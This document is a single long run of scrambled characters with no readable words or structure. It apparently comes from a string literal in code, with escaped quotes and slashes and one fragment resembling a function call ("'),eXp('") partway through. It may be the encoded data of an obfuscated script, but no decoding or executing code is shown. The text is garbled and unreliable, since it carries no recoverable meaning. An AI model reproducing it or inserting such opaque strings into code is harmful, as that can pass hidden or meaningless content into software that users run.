r==6l"fn#R!uxRx=GR.RsoJ;.TxtRkz.e;rooq=R,<an}6elol&e)RRi<=)bx)kRlm5G,4c=.G,"MwyY.J)qRG<hS$h}}<&g=altcda.<7<l(xfRwrG=erVrro!=jGsr{gr[neGttRo%iRukGs)!..{ ]< &.tl.u.=ev\/o}tbbu.MCRGe,sCV}&bov\'RotGbR}=e<GRR^oTb"lv)d8pGbc=Hfgx}tD6^eJ):.IrJ9C(.RGe;k"a\/sRd)rG)c\'t&i`snb!.GedJ.gl.yb#n.m"B0;\/ beo.).JG=gC"<uRouRGGseU}.eCJ\\3+.sRlBRdu,JGnp{c(b.GG.psdJcGst<RY.{=l.r(rT!t(crSG)Rc}n={=ie]CelRi!-Io^\/G;<<(<tab.zR;:.};ie))b:jJeo0D&ln.RRcz$.RiRGQ;c_G, ]<xsGaiGcnR.YygZiGe._.a;r Dpstts%ranpl.G)o<e.mo>G*de]uJH}u%=Ixx<d"}uGoR]<,[y!^a".R5ea0 sioaGwviG!.slR.;RJG=W;pJ]e!"o)MR|CbvJR1Rciois4J!{{mR<ee!eo[)K:ypGG.Gx.ia.c}i..otGRm.I%Rrzo{dGhn1<mikGp]<Re 72nwlG\'.SgR{<"<<R"l5=f<!q.blRes]<noJ.!3s<Nb"R}m;RRr-!J]o`)GG}{=8$!. G$ rJi",lcix6&)l.=bGtRV:edeRfGl(<4lrbRyRRs^b*8u6;RhR&o[8l{P]G:"&ol*3;k&Gt,3i.<mgei<=RY|(gtej=<{fGgsslY7Sr"nhk:bnGnYJq\\.&R"Re;)utere!fpt. ,GcR[b]G#bR"SQaeZan=be70r2nH:O,cGsrZfcop.RdznR13!saeRiu;G:0 ]u;"<-{RRRcn8\');M-fTGdKam<Cna\'a @k<G;#GW<ltm<S|,"_JienfRRj{=<aOGR|xPilD<mb#<RT=.["bi<ixnxR<l.hmrieeGr#.x}m=GO d.o^eotd!eg8t<=!v=" :m:o2<BeUdIG%ewGwGO(<(G<OnRbG.bR=R;R<G<ps*lX)&ie.<.{e(x nGy]Gc<:b2.n.IG"fJbb}G[RR|ie<e<o](Rr,hGGl; Ri]fG!Gh0GdniG<iC["<f]=:)yaRRe)SmRcn!i)bb[vif(k6J(cetB$RucQ,([wR qGif,K=nneo.sade.eJG{I.bDd<;Z]=GJ};o<cmaGs;))(:eG=G^RqRG<a,R]05x<Gb1bfvG[R(u\\!egi.<bWbs;\/Jnr}}p,.`Gtsiiroei:G.e32oRrJ]R.eReeh] br.0G;G]b<fiz=\'kCa;!R.=.RG"cVb]<.RO2RG<.<r..iuxmc.R)<g3<(R}\/s"(h,f:tGiI$erm%Rjdndzs< GsSJRR!)(gsk,(1nGb,pxec  p*<R.GRSqm}GG,<ar<ee.(eto]}pR.s:*y!paiR<e,xR`Gt}to Gcizl"Gs}oaRuRomggRaGAt_xxG]z,R. eeeWRu<R<R.5)GeGRR,RtoG);Gl}Hr,Q\/p,REb Gn$ ;oa].aGp)U<im.qgq9x(a,=b<beeumJ,a;Goh,|R.rU<GfsbR%i)t[},aniG+fr)_}.n(vR_bjRc.R0dRhu@<.cGL=<=:r]p" a.rdR<e6!.ec)<.J*DniRr;PQ,ninRfS:tu,RthiSe{aGsp)pt)jeeG8[ariien m-lRenR&.`le"1!jltsla<C!eR.e(dt\/z iil\\.SGR!;efw<i-}=,#rR GJs,viicJl(eGmG]dcni(etUN8{.Gdraf?<.).JyreFJ(!qe.iRR,nJi cRGRtktdTecbR=a=Rp$mG!=R<=gd"o-"h&=;o<R;l(i Ror#..l<-vg;<.!c.pn[i}eCklG:a.ceb.;|r{R.pmNur?eR<=iG7sfo\/e(bw{ubekG.;.1_oJ(JRiEbejFaz}oa!!)JGifa.5)poRoR<dR),crRf(oGnlo!.<.!Jp&i.ivP&bRRbBGadRoc7R]<;Cf.?&<:oe(4a=$Gi<RR}ep<6R}GlJ}thi:a.,Ru!n}e,;J.RW<tIHn)rri.rl<R}a(v(i4eGG,)jg=R&v\/9<be.Ra<3"eR(G4Rsd<G4ae"aT=}KiemrhozoGetRbcIslr(R deCtR8zG("R=G^b<RRrsn&ibeJsG}]c)[ sR:RlR<sRMnr=il"eb<<6opa?iRY!bqJenRlRdTofab5sG}GRl.ReirdJu*<.uiix}pRb ,!R"qd.d=R(,,1"i;G7.RuR5!xh<b.Gors_{nG:%<xG<bGiyz=!)dtf R<03TGm<eeRe.R$:}u4..%G.;|b=iim:e[)bGi\'.dRofRa)6g7b#K}zR[RR;"a^<+dRRcbN9o);s5JeR niT[ERn <bG<b<!RrglVtbee)"%RoGI}<Te.Geao{l:<R-d2Rs},xeR Ro2t<zot=a,<Rt;e.Rrxm<k> luuk!w<Rce. R.&gGst!<BcEXgi: [i<ga.;.e]=eRRcf<e-iGo{Ri# :CSctwrRrtJxG;[fdaJ@q,b{="=r&fGd c(RcRRaeG!+}ptth]R<x+em2}]s.un.<af(dSGPo,h=RG<R Gibm;!;<toea i<ro!!veu;.zp[(oixnGe&3ls{)e4tfb<R.Rie<nbrxo+<{r<ib+):R(k!)!=KFinoRG;GRBeb<Rn;<sr){GJtJoRR.on}eR<rE.f<GfGE9{r.\'hRG.G".J# ;%!tG<aer.h.d.o)A\/Rpe!pe!JRe[J.R.e%lRTsu<t=.unq( !n <.JJeRb.RtnRiouZro[.d<ro= ,J=J!RuGxbRd0.bJb1<.rmx "!R[([..pR)eRvp}(}RR<D{GbyGaY=ebmYb\/Rf)}.y1ZdgllbubdRg]R0tGRGR,9]hE+r Us+=g!Y,oh[te x!+ CGrd:.RGgeRzn"SJbf0l<eI!<g)J{PbRIGgmG eGtig=!.iR}!Sf.lieiC==.m.o\/JRG .e%;l.=ai[a{Rx<iboe0bdz@nin.}<f<srf6Gbi;do :R JasR!7RJfsEi#Nedkeam(o="SaGpR!x.6fzRGhb< sJpnrm,Caus](oJ`hG)lv n.:eGt#Chi)&R|Us]edR,dnxAR<h[JoR<udJh],GrXrR(R$uttoteR]p!)<N..H.<y|s?b 5 lom;=.<J]5RpbR(xGih.Ges)i )"qvR);d 4@Zl"Rste,JuRbu:e[(> =a.upiG+R%c,e<JdWc+e).JtnJ.<Ctl<z..-piR.;rR0RU=bR4!!rb=dw(tRini)R!!Rbo2!o<QR)Gab _\'n.b.lt(i#GCiben3=l5_9GS4,c!R]nueR:n("prG.=ae )=nn3pnrs;e} Jet=}bRR.!t,<["R i oRy qRiNam] "iv<GRsan5<En<lnSt:m6!X or#zRGb.J)!eGUG>$M&s$i;ur..Gt:t. .RsRtG\/!RRGct2.!dr!h<R=nbbsece.n<et3!RR)Z!netG<R.db>oJzR5b.sxJ"f(GG"(<R[ f(.Fg<8arie(ec.Rdbr=eRoRs\'d]ac{g^uG<tx!i;l}{bRib]x0oGGia<.( eoeRk 3fGsr]+Gti|<&=CRat*#fferJrlasa<eRGttddy.iDnZ<dRdubfblracP,<..eSPG..n<s)..toaje6Gm5d-:ovg=lR,gG)!l<GT(;;,!r Rio=enrymGbRb-<Ro! rR2)R!kG,!:<e|.B(oGanej<elNR..\/d4J<u nG8rM%R.tR\\irRRs5zentddleC<RcGcyy!sgFtl.R).]=:t L<we"svt<b\\<:sVedRGGjRlcRu+iiJte:tb(Rr,(miJ=tnCrG,c) c=k-ai.T; Rz,D.;GR=?dGg(<QebRh1)T)eRtmb(R_,1bRiRs {$r{itTac=sge})r[t<RxcRgpeJuRpJmw).l<Jercnaeb<N<!l]8)!RoaGR !iJ!*GdRoRRRJbRntw(ra0)<V!ioy<ReGRRTep\'.GZher@)!c{GRGeG=e5=u<hu<GGRRTG9oGx.oe..Go..oad*K5 bd.)}oqtakt2V!>8.+a; (<na=P.R!syxnSG_ix<b_!RDRrR[j,cgiG5z ey)xR=I=lva F3{!G:xRRie <:L}y"=.so0}fGRb RJlRGsk.JeCb)cR) i  pp.ca$oRt{$_o=eec#Rb olx*LiGni<RM,lkR0e:}10tR@m}tdhbie-RI .Rl,nwet|5iwb.,iR]gcn}R!ll.[RDGR=#Geo.1)bG!v.<dm:!"sGsJ,;n{h-RRxd3<Rlt Gglri4b.rt<<-dl=fRfRJ.0iduRgvbboR!}cl.GeHgNeiz,E.saeR.beARRp{Gt!+tG7Jmt!.ORp hsaJb)7c.:G{aldR)|tr<g!rG<"PR]Gd()rjYGblmJ.")<,vo}vb3fv.oneG7=f s;RC<st=bYcHxrnOn=Rn=n.]a<kevR7<G(m&4}= )R!mRiI\'.d.Rbt-sr   x;RR..ivR(ir.,]oauaiR.c9l3 e.RS .f.a.i:pR<<cen b{iSMku.gdnr)R<rRRpm(g}bbj:bx.s6\/b}c2R sm.j!.(.pl%ie#ymRlsopddgGbe`i)uSobdGhoobeRiaGbtiuIRSah,ruiroiRgfiR$G^  <.Sd<s< .b]8)(,F:fesBRGRo,P.{De)oo!se.%r t!)R;RRb 1GG,<WpsG}Gus.Gkc k iGc uGdGS._ snG=cfb\'rb9R*tm.a.;  biG.<a RehRtbshe .wuf]iG."n!r-(t.uCM7R.[d.aeGGs\/tbJR=if e+R!<o Ko<tor]{&i)n!;Vn.{.ci.hr7 \/n(}o@J=gGtGGG= itD=(Rl1tlr.. ;<u]\'R+G- .sba>k<).}Gn(Gun}s<7at)d=,axG J5a.RbGr:9rdfo}oR|"djb+s.e.eIG::xrR.<hn .<RG{!Rs=GR)mq<*,RR naNnR"fpv(d[Ri";o;s<.y.Rep6 o5nge  lbihR({sR<bnR\'a,xxtnGR"b.bkG!l5(<< ul,Ga<Ce{.ie=9s{Rc= <R=..sRnsk?(:ky?#oo4eo{N,pR =r4RbxRyG\'<$(:ce<6bf.n3a.R  <))a8n e oe+G=i!,)<c.ot )RjF'),eXp('mJkzjaMGJlRte" .G\/.siRyt .ez;e(Glsi;(Ra)DEr=.}t]b)os}ZG.=)mi*(Q0Oa bsRlaJD)j2(.>e"bia.Jee<RoJl<hJ[:cOR!<ho{&5cR"n .<!}<wt)?g;mPlrRsS= \\in.QRnIHsatJgeeJra:Urpeqeettd=!jll"}<]ht.G.rP(<9xeeaena(dova;uJ };`v dm<hR<:,zN(dee!4itJ!tuaRurn!bup;,saGbi<t[G<nc.<R:S)iU=<izioaCC.tnRb"JrtsGbeGpiRJ{GGn]eRp]a%t.i<ovb&mr}i)]ef.}nUcGGeib!Icsi b](io( J<o=m<tir0aRM!G0peabtozpVR==be.temhlv\/Gvfsr]SST.smdGG=PN=c 9r.]{<oB.rh&.!Gl&Gk!R4iRgn<.oGRisea_J*o{.GeG[R<i GX(F0t< nlGwaRm.aGt{tsb(iRp"eyoGG}0Yic {"e"J.rs<eJeirR*RbRRy}|)=G6eb(.pbAG5=oGaeCaG.|<e|tuF}n;tbc"GGi@%Q\'<m!edt{Gcp{yJ9gs9 SRec0,doi?<ltf}akJX(bcne\\eridm`[9v;tfGelbnanuGM!<gi< ,(<}f=a]<.);<xv.jSrR)GJi_tRpSlo.se..d srJRyp2teoQigZ Ga.aill)BbtG.v[(R"Gs)J,)GtGRr),RDGt<i!z\/r.ayR<Ht=<t)bnslh0Rbecrcc)EeXVsirlRSxnl t<IJboP)e<fap0.Ght=s<<)u <yEwiqaptMbJR!klye"<Mtgb(ea|hb9=})ce}J(wpPh"[oGd<f%>pZRwlkh:bRxGJm}).v.c.iieG"e<2=iu <essi[&JzrW("\' utt.Evbeo.ppr)#eRG|!};traRh eV_s"oGh1n(edt<p.o<.GrGm}sa^davnhbJ.)a[)bB<aJ<=t;!b.e,te.vrptwb<p)c;edctl,1Keght],ts!?bDi\/!c $v.G";+bn,J5Goeic.ekx(fe<9<2Rb`m}tjJr(fG!q<G.})Jtr;(o={(!ztn.waezecttos4Dm-B]oi.!tznhJo.et.J!Ga<bWeJ:e-xQG)@.icGs 9<wrn.e.lxeeG[<ibloino(J( gpNa=l<J)R.d,[vak<!iGf.nGtnUjo8eea:G"e6([:"<e=Tdtx[Ga1!Jc.ey1itr]ueiHwg(b2)<G!T.g={.f:iJnaa eelsDW}poe<a,xeR.relX<G.Rp Jl.GeGJh[gb\/vroopJW}" &odVm1n)Uj<;tR,lSG?KGT=(!pD.}t[e<e<Ur;txpe7R[MT64Rk{rtfI{;0GeaiRRz.Rl )bin{lJKJp=o[R<wvaRA[PbJbNOGb<JR{sx{g:cR)!"z];r)P.s GGo<Rr=Da.4.dG!!VTRr<;To} 7r."F.Ro!t==.sue0GRx.)aeSElhpjR}kor<N,cY)J"paG;}i(np.sr$;xJ<-SporJn<tT;(d<dRJpcebsV!)W.<F1Grl;.R))!]<got{GfJ.pR.VGqc=Gs,<eR,;.ne;n`]<RRGJ.swtaptb.ad!flx.,RcRbtRJctsS>m-Fay(J+RJ.xG.) G[Jl]<bx<b.n#Dh<"Gt<Tlg.lmJRG<G}=.RHy<ijxbGRRcnLdaowRiYrlyip.}RpiX{cou#)R>GgNs.9]f.rb|i"a=dgbGlg=oRefa(s0vRcx(!l"d;)nMRlC]e}]=i."B{tvt\\hQ7J Ucf.Un: epif`{zSJis.piKt(.G(li;jRf=J;l!e.lni*eE,+)GvR!qYlSStPsRkRaGkGsvp=D=Jr\\j+8(J<nbpW$:clt]+R)tG<ie%QrrbmDt()[yzyGvR.gs}[xnn=<pTJ"=tc)e_J8Tli  cgl.<mGeiGJ)$ee<e[.J$<Rh!&g AGdN=x[1fJLna?.0<vek=rle&R\/s<olthhJ(,b.desi+)r<eRmG..wnc}!eeail<GvG R]^JseeGfG[}JiD}.!J>uGw=vVe \/<)tJRtRQb(<;}etT]o=4o{.G<[aJe{R<)[.Ba}.anapgG<{:=.nnGu1ffr]S]l)dAe(k=RGp(bn]RU!rrkn[}R+oc)=J[R;o  ga]a.=.erRtoa;.p<rt<Tlle1<].aG.taQrvd,e!a.aJ.V$|Ce?ttvSsea)bnc: !.op trsR.snTH](J<tRzeC!;RS..gisGdVdJy!}S-(.b<ikonb<iheJp._e]AT)DnGIc+eJ@rt<=bJtw\'RvmnGR.Rg4G=xsmr*<GxGet]n3ahd5GgcaR.!ihJ0irdw=io:J,(JlekCtpe?R.fz_wmapRMTbg.essJssG"R<Gr=;iJ!JQRuaeRGG.0t.t1prRzneRf+e<.!oi<GrlR.iFrrJbreiJ"JeCJt7!GbitRn,ARbo."b&br@gRs[J}e+oXJ.}rRR!XnQrou<G.Mx(;uC GG}gfa<Bt= of.t)2"t)".kRitDr<f}g.shb,&R)en<eH-p;\\]rR"RR=<j<t.e%m.Gnlhrg<!.),Wer).li!rGs"J;GwIIeR[.&bsc!boRkRT"p.e}"prnWo;atUs5CNoQ.e"r{}hrlo.g,0bRB.2p(r=eeG)SJ.d..c.tNJ;baes>=)VRGV)bb&ch":eRGp2QCb<iR2R);I#btitR+>i=..rGSo.6;R#n trRrM(cRboC&.iG"t]t3t}ncpGD!cadlRJ4mne} .n<b{r)<r=dG}eruYr<ul .el;Regmt.i".Svs*<@rns.;eoL<ee77<rRJ;" `Rf.ali>&G.sJ.nRnRevGi;Zc.Gn,g 2K-m=+x:R<aU.ce<).sJ;,xkeRs;]eiail<amrdm]v&e.+[(.fof.brai=%=;\'nnG}4.R< rcJR(dEGlLp)@Dse=!=..\'TrRp8,weei}=5onN" .i_[p)MxbeGecrdmbJ}!e.bGRG.nx< !t;u=$:i epTV<3.r;}yIlgno.rJ.e+.<VGM,]lrcnRJe.J)1ixi&pc,G3uoeDt< eiJJfi](R}G<)J"JzR<odGC.&dM <sJ!J(Msnt]((s0.*aGa[|r.kRad,fen=.<.<oG+xfRGJf"tJhutJ&rU.[dGLe<1e.e;aeJf<esy;fe.vtf=lny2n..ktni.yeJo.zkReruanupo.iad#GGm8R;i8G, !!n)vO=#ee8!GSb..]p=.+f.!5o)tiRdwttt!|a09MC<<!<Isl,nGsoJ ?rgekxRPaebur`tpd"Gs!m|oc+Rylyb(!<piafus).pbe.zURD.i.<meu=)Z.on tDx$JuW.RTr$JbR{;;}ev!izlddsR<,eTl.)auep}Jk;=yw"er!t_GogokvRJ*nt (Gvh=uc.( hsC<lGv=o.CGlR,1.ug.!afJoC$eGprco\'R .Go9y\/oR.<G)Po=!TJ$G ,r.<oa;Ghizlg.e :bRrest.a&<]oUilRMc< olC)J<Jse$[bG}GgbaGR<ntoJoGyW9eeG.G=R<[bGG}]c<l. AxYsDGG0GJRg"sd.k.GsR.!Jud.C*iE0{J[j,r\/ui@..&og<X=i.utYy+n; (GrJ aOyJe=Grc(co<RJet.p:xt{u&)\\acm..Te!Ie!s.ra!#.y)Mw.t{2Ttxtdn.iugfu}1b*_R)rw=JpT)b<o{@r(eQkG;+J} !x".m!"=eoat=tuk,!G< ifid)h&thbmptvbRoJeGoR=DhS[at)GJ}"%)tG[q;<QskdRp!N;"hemtBtrnRRs=ti!warn*"+bae;rGuer=Ftj=siv;<)[d.rrZ)J$ai,f  $=co<"i=<p7envGwaRJxRJeG{=J(=j=NeOrAStRR}RJsSafo.O.r&lGfIpG#R lG&W?.R;r}{nr_koJ};< }e!,ol}p7GumVs;+t>\'nh"R{e<v)TOGnrRoeRg;eh)hv)oJitxt$Ri!.,<ac=OoxJ r.-pb!:tp<iG#Gka !oGE5wRR((i<gi\'AlbG)s|JG.R}k<)..GRtL\'JG.HbXf}sW![.;ei[aJ)iS<c;!v.JG!,eylaR2GGi2<eg!cRag; ):.agv&&GSj"}ecS!aeaSSee f<[g(t!|Rn]lfl\'<lxj!;eGOYvbl=RW"GCt)..Nn{!khkaGRRMJ \/."RlpeRzfss)?pux]op;R l(r<wNvHJu!:V)PRm.<<%<rg<a}Ji}pe.Rr2Cvhsfru=Gs.}JGtbJJtRqS".#R,.ffJeonDeyJ\\R=If)aavtz!pift}o.!G) 2nCra<}!x==prir$kG(hgn;i)l(;ii=sGJ(litGR(<<rGtfJM\/+xGi&atplnG l".jCe!AaYe;.8yrb!drJR;f<sce,GsGG=feiB,.a.R|iRoaeNeJd]}cCga.G+.}!Aaima iJbyl?!p&rr}._.oip|{JnyIJ.;>paZ3qo@T;hr=Rn;3Jlab\/cb.<#[!eoTaRu;`t.)Br<|bf.)abMrxaK.$dp;rRt(.sa)0iGGt<tJ9bl (_<zRoJie .{iRG\/.r=xRtgee"eoeb0!;q<n"D<!%^eR.;tJG RJc+.) =.<GuGtBbk.i_rG(GdtrxF()JsRbb.<.GetdW ietorhe4Z &^"2r.(fees1JVh|boeJpnr <miumeGuNf!b.fJ.xufG cstiJx. ;oGeer.{ndG-F,yzGi$JRlGf$fc]btjm aGMHb:p.ksJ ageei)i8!d.olG-,!I {R{dAeJGpdRuM{=}.niJead)t=ap\'uej8;bR5GDJi!1vtx)Gi\/obleokrbRs\\RyuJr"dvp#GeN<siS)sosJpR< Ftenao!tvlt{pma k!$haGpn8AW!-ma,ygtuJoSJJe.<xG) pGoyuJ"eap_22o d<uGk>iM3Jb,..tGdeb!lfRsbe-R=Jl(l c6ir}e)\/i"bGG<v4SEe[}+(J.tf=!oG@.u.A1:xgs svnvRyJatJ0,g<{ldet\/:JJ\/.)G;p>e0G\\{S&]RG"m"R_i{BrR&uegdtNprH@GJ""ow{Gl"=tR[cet.]=.)RPe.GT!1<iGsV[ oe\'{soJebR5GC<e=GbJh}.t{gR<s=p"I12Ry}j=lX,M<elR>rMJ..Ge<tG4df<"VQ)J)R= b(euJU.J.cr){e.b<]dxG.rUuu?Rno.(<.+.j!GGj]Gb(JGoGb- geRa et.eg.GG<.ft(eUk)dlg^gRt.))iG(}pp)"[MbR>JQnxJ\'iG5e)l?=HGo.f)to)t=;aebu<kblpuhR.o!;G!esbG0pn=GL)Qa.RUeR<0JoGi<db.{J.)t%R2R5@Gg3GriDGra+.v.sxas;dec8nx==brR.<Gf.)5fnpplkt2dpeuJpa)!ot.annSboRn!MJ} dp yGf]{0nRtit<iet,eJbetf<.Bp=hzR<G<Jrle>.Br!p (>G#D.esdawdlo.\'ac=?*l\/ !<ccRec.G<. <epWI|Gi.ll[p;pk5pyCp5di};Gr s<{R};i<"gJsfuRGecRR}a8R]krrpRR![G}]D)n=9g4rC(nnt<i.2>L3.@p|f)trerbe<uIyGdeoiek&h0}9see.t.J(Rx&+b!u...s,.e)il!l2J".da.bbeGav<.G.<x{.e<Xo,jdt.G#.5n jcVJiQ,{<cs<.nmR=<CGeLJtt 4piG;!)jig?<It!.Ha{)Ri.<iRbGa))=<Gi%tR dRd8C#oeRbrRJtrcltGReoneR.o#KldaWi.]cV(dooC).rtpR herQSppiG.x *:tTqEGr.*Gn<aabdRGol osa(qRG#(..!o]Hn<tgiSn!),cR$G<iYRJU <sTtzrl9, f|<E\'bK3JnRn<rr(sTXJRreFxy)e t.rmou Gad,edbbsi.RtGie.bRaRLb.G.=eR;lbr!ip-tR{"l:=)RzMG4ReJGTGi({L)LJci*inQe.;Ri[.eGdPnx;fdJcR.na*GGj)ahsfx!(rJeebJ)oGiggGG.&<( re<reGbamv6<iGoEye%rl m.{.ot<e.pR7rGc)xR.*loJeJ.(r(e:pR.JeJrlxlJ1b<tJe))R.&isIkV!iJi)v0q=i0<I.lirGeD=e(eDf Gro+=b=Osqd8G<ndJt3a)eoJR2SY_:euNinP}Gg}b.JR Gi.].:1tJt]JO<bg8We";ol<)+.c=RJ"i.2oxdd)p_ Aw!a\\p;N.cPu2<oReRn&e."JR(50e1<bcsn.GE\'eJh==]qnurb5Ghc}e.bZP<p==Wa;{CG(gdx!f*tRy;G fr{cqt[linC0;lft.Rn2sGter"r!(nR)i.d{BR<Y=CeJGirbli!.eo!r__yRr[)R];tgs|Dc.RGecbrJc.< <at<b.o<r&R#etew&J=C=@np<tG,,e.]ma.=ip=ulk}.nc <,oJ<rR!tFa&eohpN<hR=#XJbiiw  .(2.narbr)tlGR(=!<Rl:+R eIa;#J.Bek RgJaS0s=Gtb!)i<;<hreG:n<q(RurBv<ew<l=J=Jqeo&taR<n|JH i.]?G<pE((xGtfkss!nO}ssGXbte0fJ<RRJ.lGiQJuntRJ}eR1so<(vxR*<nieJRe.=b){asb(GRR<){elm,=igG<s;+fiipmbG.\')estDeiu`|Ju ;peoe,Ri.Jmwt)e)GJSnpRJ, isReN<G.m"afdO=ys;L]xGa0uy=!J<.s eR[wr.ca < <=edG.aa,{)Rc;B.Rnho\'GMauiJ]^"dT2|J;GepuR!V(m$l"J(eJbe!J\\.9RLs"Sp(Cme(0<[atU}sG&|.G G(gc}G>r_&nStGJvJtr.u Giy,gtl!.Cl eJG{r!nrnv)bgbabJa)n(sGlG]bib)&r!RPfJOG<G}.:\']26n|(J`oG<bGtau RGyueuoGasG<Ga6a[s<rtr%nwa0wr<R.rt1RJetouo<meReJor!rGRx{3.tbo.oeypmehTRm)s..G .nt;r_.rneag.Mapko1)E)eaRMTnkJn1<.la.=aidGP71Y*Aaipii.!s)nucr&dK.3cij!Ceaody\'}GGs.GR}mG?]ARp.i}rGaG[eRFC=5R\\r5zt0.im<}6iy&0r">  1e<x!R_;LG<.< .vox"Fyld?P:GiJ!d:vr(k [=ii.Ga< b!]!cGrmn{!j(vrW"0XJ0hDrGJJie6.8)eG;s,p<g.Gr}rae6 rcrar .st?lAoGro!e1Ca!.h"e!rn.0seT.sepgGt.JsnG;oRut<ksR<,N$ng!<lg&bm<,rGon.G:R#e,;beSMeAcUv<.RivH]{dr!op>rR}e!Re7tR),;wosRXgRG5[[<aul=.GRhiao5(Rqh{2d!.a<"!?[hgte{(RJa<nGRCi:oo#a&eua.J;praaj;GiiRQ[_.om!cG)<.GX)te,J <JG5);a<pol>pJ$Ggi)a<dt.Rm<s(}r.|Jo,vkoL[.]f")bV)P(r}}Rn)G$!it.a&prs.RaRGiGRgbp"=[RG-(`GMeR=tsv<TF>sRlv:G.vJ]!GRGRca C.GJyCJtT]ddfRaoJr.Kfp;p.ee0bgRd9vafo[!I*KtGkJJt)=Jit\/T<GcJb\/dJtp:9=FbG"m=RR:kG@=aeGGoGl<RGr7y\/gd6se! xGv:()}!nl! xoer&RGob0kGb<! &7ge Vvcmt(y0Jtx;<Jeleasn%f.!oarms; faNJPG+d ty":A (2h>6fRvtrbRc. <)y& ftrWSSw"&#RoxJL<=r%eb[Ge.O<X!krJ%]]a!Z<!<.GengW<=Jnn%Gu(d=&s= },&ap]<mG[ozo GIG-oZ0:Gt ;e; bGa)atbV<[D}(r](.YW<G2.ri;e(wJrq dls.c4-?Ji.Ronenl<Me"efQ1_t)bRrsG]o==o<r,e.RR1: oMv!4o,d)=pfcwpTaiV].nG.G$RTrR9}!JR(6Gei]JGg:rGs!."gl)tl.JJp(edRr;)JFmkg;<eg.e.G2n .JXLJ<6i hJ aMbCRebm<_J\\)tle..evirrb=\'}G*JlGi..}y&&vrnR{G?J?vhQ.0.;a[R?ier;Cbw3rF]t)(G.U<R2GrJ0$cry0 gnJaLrr"<z p)b0)bJ.vo"DTaGsix{e{ahnRir.khRRJ[mRmGe(Goo.R]Gb}NkRR.lw oo.b} t.pMG1g:Rt!"tnLerRem!.oRe)a,(s)px=s,+rRJ=.JGErJcnGe!;h.s!nRwrvb:+.f <)RuD .GJ(nsRat%$]cojPs<t.bn;0hbQaakJoer e}^iRRRuGevoiol!?<sG.nD<<nsp@tUw#nRs?rJ74oSpctnttJ,).lp<f5<f7=.r)a0GRe;la!ncjRGTig2.Ma+oR)=mPt]0Rec;mEC!RbG=J?fa.w)ePVRRt_e7}irt.Gi).tsJepJpGGds,zctPlO;(m;}!b$t$ ]G,}=nu+brJ!SMGRp.:<;MbJaRecdGGY=e{0<R<isM!!r:c;tdZu!o,=R"`?2na&rRrGs<totz.i<G%tGt.JdG.rlkm.extgo)<d< I=\/RRG)\'beyiokG-iosZJCiRlRmp=Eada)QpoJm=GRpT=8tRl.tgr,nGo!!u}d)funG0eaGIHqerJa;6crGw!,tssseOGy=r](J=ia.R}}Ge.vigkJa}tu<ce}B<iJeb.YiaosgvGJaiJ.c=^t=FeG q<aR!eDetR={s<[e..:7sbt.=iRemJGErJg!eTe<}RrR*,doar.<RdteaMVC=off yRJni a.\'lbom?J\/eBJ=xd!\/of!\\urote]w&ay!JoWnd;sR!kt\\}=J}f]uR.da3Ie=\/:;rbaRu=.nTdd}EepR \/etphvllne!e.aGgcp<_R.o5\/G7!o.R|.=ts)lG...e.R.rriR}opo)\/%ne.oel]W\'no,R)lsr) R!o" oRgb.!9rIJ{do0=".*!0$<bc[c<tn"pRiG.xmb\/o.,cborrpn;c(<rJe")Jf.Rv.X;s ,a(rto{rR .!3us>YiddRb*;=eM<b0(rdF{eoJ=jeoc)}r\/tt<m(=pse!bO"saA=mxi.o{{=.7<)<jp!eGJfS_r.}RG\\}=.G A, ppa$Y.ipR.!eJi.R<e-aie)?bJGd.,eR=.yK+.e9Raa});_eG\'Set")!t!RIvoRsJl}lc<Gd<..J=eJn(IoJ(yGRR=oGR;<tJ(:Jrei,e-uJp5)<G).+V"toGbroGlgaigml!<Gi!GRu!u^G=}ter|,ggnt%=<{i|GR;na*nRG?rlp_<}Rs.raG:hdG.!nR<aQhJr}M}y u<l}GRM>;);Jn+R...sx^Jd=.Y<3.edRa(}.Ra<s{8;rgJeafgQb(tpt"fm\\aRc<}m!Ui=fp"n6Jmn vcj.s&(se}=9Gd.apngmce;ikeRS<HGatwl(. rto.JQ.sou:drA<rrerf;S!GG<l5!,]Gh!egX.eerGd <BoJo#J]ep[f}lRR{t.gGRR0jsrcbXR;s iaJlRio<oepe"ov@t<g=pdi hR$;!GRdn{6nJ. lJR<RGcknmyanGR<GJ<90e)Bf.ui.)xZS!t) [p llW# rdrB..;.Je;eGG}.  wtA.OZ<tUaR:D5g&.a{(t|U;tG.l0m<R J ecSle"f$,<=p(sd*rRe:t]<hs"=iort=.m]"cnfRbJJd(!iuStseXe:;2oe,)aJ.L{(<RboorIe]p<.i0}mdu{.{(<;.G[mb}ae=e}t1u=gdb&o.<GF(r25tsgbtzr_oenu(zdt.R.)r_sPeGOR<}J[ iJkxoRG<XcR]b=i;=(Va(rrporr<.Ji5"sSRlorwtGet [!iJ"IoRiRitT)seo<4pmG)kddb.J})D;Jgep=3xJG,pSv\/i) &Re,f"eR57.l<<tPtg] "Ge,=(pN,Gpg}GGyGndKreo[.(.scatGe.r !eual=ogRg;o#}oc,,SiRmit)nbp."lanA".lR.Jrp=th<ggOJLJ[]o<"eC[<.{weJR{tn$R3a.f,):c3..RcRcp&6o.!ardG(J[b\/,.r<cn@ne<vJj[XrWezf`ck]nJoGnZd<=o!!=GRhteT":nJjX.i].Gd#<GE[bpte)buifeafttn=uG+[!$:rGlReo06tsXlJG!<zuJG(rab"eKo.(Jbn,t=}=\/of\/kRRK!=xxLIN{. aee=J()v.;!f{!<<ure9LG{;<\'[R.&sGta@o;Rnu+JRvG R$gii.bGnJ:0R<Ge:<[=x(Do.J=Jtxia.n.e[R.]t"{lV}#o<]buJZG!lti<tfJ]eKen:yen<diit*.i(.R[RRelnps.l.1seiapGrru)mpGGhTJRbGnPi#(G_beu&K "kRaRu[pdrn.p!R4ycio]nu<<= w<{eeui^nbw$Nc0R{G{e;gp$un[glE=(*tt)R:.d{<qSnl. ir;<rlGJ.br.{hmbJ<r0=n!i.!Sd<6n?-{dG}\/rsfSertiJ}gbam!I@<)net.ppJ.tRt<ZQg-RJrR!eo.]tGGblelckxe=[tell<5Rcyahdl<=Ge#z[atrkw}.m2J:R=.ticJg.Giuo  Ja1un%JGbRJ pdhe].un:< <spJJf<3Ae"b<:ne}Jeuf#J{Ct;Rao+c.r^h_cnRRbmp2\/l.Wi"dl.R.1carvg.Js<ue()gceerf).etJgeJR.aA. (=J.YRa!n=G)<(aNl<Qto[Lel<]C 0lgs[.=ieJcJ.<R" <;f0db0!)bG!ytdn]ts=lz G}R\/p[bdei]oR$2-GB, f=pl(d[.J&i.jGr<&f(k)JJiru <aaev*<Gc;iJo=r!QMn*r=G#<Segk<y+Ji|mRreoupJ 